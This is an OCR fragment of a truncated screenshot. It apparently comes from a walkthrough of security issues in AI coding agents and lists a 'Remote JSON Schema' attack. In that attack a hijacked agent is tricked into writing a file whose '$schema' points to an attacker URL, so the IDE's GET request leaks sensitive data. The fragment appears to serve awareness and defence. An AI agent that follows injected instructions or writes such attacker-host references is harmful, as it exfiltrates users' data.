
Let me walk you through the m
discovered, knowing these is c
your team.
1. Remote JSON Schem
This one is particularly sneaky
Attacker hijacks the AI age
Agent is tricked into writi
The IDE makes a GET reques
Sensitive data gets leaked
{
"$schema"
:
"https://atta